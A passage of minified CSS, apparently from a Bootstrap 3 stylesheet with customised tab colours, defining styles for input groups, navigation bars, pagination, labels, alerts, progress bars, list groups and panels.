.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}
.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}
.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}
.input-group-addon:first-child{border-right:0}
.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}
.input-group-addon:last-child{border-left:0}
.input-group-btn{position:relative;font-size:0;white-space:nowrap}
.input-group-btn>.btn{position:relative}
.input-group-btn>.btn+.btn{margin-left:-1px}
.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}
.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}
.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}
.nav{padding-left:0;margin-bottom:0;list-style:none}
.nav>li{position:relative;display:block}
.nav>li>a{position:relative;display:block;padding:5px 15px}
.nav>li>a:hover,.nav>li>a:focus{text-decoration:none}
.nav>li.disabled>a{color:#999}
.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#999;text-decoration:none;cursor:not-allowed;background-color:transparent}
.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}
.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}
.nav>li>a>img{max-width:none}
.nav-tabs>li{float:left}
.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;text-decoration:none;background:rgba(34,34,34,0.5);color:#CCC}
.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:white;cursor:default;background:rgba(34,34,34,0.7);border:1px solid #3A4C58}
.nav-tabs.nav-justified{width:100%;border-bottom:0}
.nav-tabs.nav-justified>li{float:none}
.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}
.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}
@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}
.nav-tabs.nav-justified>li>a{margin-bottom:0}
}
.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}
.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}
@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}
.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}
}
.nav-pills>li{float:left}
.nav-pills>li>a{border-radius:4px}
.nav-pills>li+li{margin-left:2px}
.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}
.nav-stacked>li{float:none}
.nav-stacked>li+li{margin-top:2px;margin-left:0}
.nav-justified{width:100%}
.nav-justified>li{float:none}
.nav-justified>li>a{margin-bottom:5px;text-align:center}
.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}
@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}
.nav-justified>li>a{margin-bottom:0}
}
.nav-tabs-justified{border-bottom:0}
.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}
.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}
@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}
.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}
}
.tab-content>.tab-pane{display:none}
.tab-content>.active{display:block}
.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}
.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}
@media(min-width:768px){.navbar{border-radius:4px}
}
@media(min-width:768px){.navbar-header{float:left}
}
.navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}
.navbar-collapse.in{overflow-y:auto}
@media(min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}
.navbar-collapse.collapse{height:auto!important;padding-bottom:0;overflow:visible!important}
.navbar-collapse.in{overflow-y:visible}
.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}
}
.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}
@media(min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}
}
.navbar-static-top{z-index:1000;border-width:0 0 1px}
@media(min-width:768px){.navbar-static-top{border-radius:0}
}
.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}
@media(min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}
}
.navbar-fixed-top{top:0;border-width:0 0 1px}
.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}
.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}
.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}
@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}
}
.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}
.navbar-toggle:focus{outline:0}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
@media(min-width:768px){.navbar-toggle{display:none}
}
.navbar-nav{margin:7.5px -15px}
.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}
@media(max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}
.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}
.navbar-nav .open .dropdown-menu>li>a{line-height:20px}
.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}
}
@media(min-width:768px){.navbar-nav{float:left;margin:0}
.navbar-nav>li{float:left}
.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}
.navbar-nav.navbar-right:last-child{margin-right:-15px}
}
@media(min-width:768px){.navbar-left{float:left!important}
.navbar-right{float:right!important}
}
.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}
@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}
.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}
.navbar-form .input-group>.form-control{width:100%}
.navbar-form .control-label{margin-bottom:0;vertical-align:middle}
.navbar-form .radio,.navbar-form .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0;vertical-align:middle}
.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{float:none;margin-left:0}
.navbar-form .has-feedback .form-control-feedback{top:0}
}
@media(max-width:767px){.navbar-form .form-group{margin-bottom:5px}
}
@media(min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form.navbar-right:last-child{margin-right:-15px}
}
.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}
.navbar-btn{margin-top:8px;margin-bottom:8px}
.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}
.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}
.navbar-text{margin-top:15px;margin-bottom:15px}
@media(min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}
.navbar-text.navbar-right:last-child{margin-right:0}
}
.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}
.navbar-default .navbar-brand{color:#777}
.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}
.navbar-default .navbar-text{color:#777}
.navbar-default .navbar-nav>li>a{color:#777}
.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}
.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}
.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}
.navbar-default .navbar-toggle{border-color:#ddd}
.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}
.navbar-default .navbar-toggle .icon-bar{background-color:#888}
.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}
.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}
@media(max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}
.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}
}
.navbar-default .navbar-link{color:#777}
.navbar-default .navbar-link:hover{color:#333}
.navbar-inverse{background-color:#222;border-color:#080808}
.navbar-inverse .navbar-brand{color:#999}
.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}
.navbar-inverse .navbar-text{color:#999}
.navbar-inverse .navbar-nav>li>a{color:#999}
.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}
.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}
.navbar-inverse .navbar-toggle{border-color:#333}
.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}
.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}
@media(max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}
}
.navbar-inverse .navbar-link{color:#999}
.navbar-inverse .navbar-link:hover{color:#fff}
.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}
.breadcrumb>li{display:inline-block}
.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}
.breadcrumb>.active{color:#999}
.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.pagination>li{display:inline}
.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}
.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}
.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}
.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}
.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}
.pager li{display:inline}
.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}
.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}
.pager .next>a,.pager .next>span{float:right}
.pager .previous>a,.pager .previous>span{float:left}
.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}
.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}
.label[href]:hover,.label[href]:focus{color:#fff;text-decoration:none;cursor:pointer}
.label:empty{display:none}
.btn .label{position:relative;top:-1px}
.label-default{background-color:#999}
.label-default[href]:hover,.label-default[href]:focus{background-color:#808080}
.label-primary{background-color:#428bca}
.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}
.label-success{background-color:#5cb85c}
.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}
.label-info{background-color:#5bc0de}
.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}
.label-warning{background-color:#f0ad4e}
.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}
.label-danger{background-color:#d9534f}
.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}
.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:10px}
.badge:empty{display:none}
.btn .badge{position:relative;top:-1px}
.btn-xs .badge{top:0;padding:1px 5px}
a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}
a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}
.nav-pills>li>a>.badge{margin-left:3px}
.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}
.jumbotron h1,.jumbotron .h1{color:inherit}
.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}
.container .jumbotron{border-radius:6px}
.jumbotron .container{max-width:100%}
@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}
.container .jumbotron{padding-right:60px;padding-left:60px}
.jumbotron h1,.jumbotron .h1{font-size:63px}
}
.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}
a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}
.thumbnail .caption{padding:9px;color:#333}
.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}
.alert h4{margin-top:0;color:inherit}
.alert .alert-link{font-weight:bold}
.alert>p,.alert>ul{margin-bottom:0}
.alert>p+p{margin-top:5px}
.alert-dismissable{padding-right:35px}
.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}
.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}
.alert-success hr{border-top-color:#c9e2b3}
.alert-success .alert-link{color:#2b542c}
.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}
.alert-info hr{border-top-color:#a6e1ec}
.alert-info .alert-link{color:#245269}
.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}
.alert-warning hr{border-top-color:#f7e1b5}
.alert-warning .alert-link{color:#66512c}
.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}
.alert-danger hr{border-top-color:#e4b9c0}
.alert-danger .alert-link{color:#843534}
@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}
}
@keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}
}
.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}
.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}
.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}
.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}
.progress-bar-success{background-color:#5cb85c}
.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}
.progress-bar-info{background-color:#5bc0de}
.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}
.progress-bar-warning{background-color:#f0ad4e}
.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}
.progress-bar-danger{background-color:#d9534f}
.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}
.media,.media-body{overflow:hidden;zoom:1}
.media,.media .media{margin-top:15px}
.media:first-child{margin-top:0}
.media-object{display:block}
.media-heading{margin:0 0 5px}
.media>.pull-left{margin-right:10px}
.media>.pull-right{margin-left:10px}
.media-list{padding-left:0;list-style:none}
.list-group{padding-left:0;margin-bottom:20px}
.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}
.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}
.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}
.list-group-item>.badge{float:right}
.list-group-item>.badge+.badge{margin-right:5px}
a.list-group-item{color:#555}
a.list-group-item .list-group-item-heading{color:#333}
a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;background-color:#f5f5f5}
a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}
a.list-group-item.active .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading{color:inherit}
a.list-group-item.active .list-group-item-text,a.list-group-item.active:hover .list-group-item-text,a.list-group-item.active:focus .list-group-item-text{color:#e1edf7}
.list-group-item-success{color:#3c763d;background-color:#dff0d8}
a.list-group-item-success{color:#3c763d}
a.list-group-item-success .list-group-item-heading{color:inherit}
a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}
a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}
.list-group-item-info{color:#31708f;background-color:#d9edf7}
a.list-group-item-info{color:#31708f}
a.list-group-item-info .list-group-item-heading{color:inherit}
a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}
a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}
.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}
a.list-group-item-warning{color:#8a6d3b}
a.list-group-item-warning .list-group-item-heading{color:inherit}
a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}
a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}
.list-group-item-danger{color:#a94442;background-color:#f2dede}
a.list-group-item-danger{color:#a94442}
a.list-group-item-danger .list-group-item-heading{color:inherit}
a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}
a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}
.list-group-item-heading{margin-top:0;margin-bottom:5px}
.list-group-item-text{margin-bottom:0;line-height:1.3}
.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}
.panel-body{padding:15px}
.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}
.panel-heading>.dropdown .dropdown-toggle{color:inherit}
.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}
.panel-title>a{color:inherit}
.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}
.panel>.list-group{margin-bottom:0}
.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}
.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}
.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}
.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}
.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}
.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}
.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}
.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}
.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}
.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}
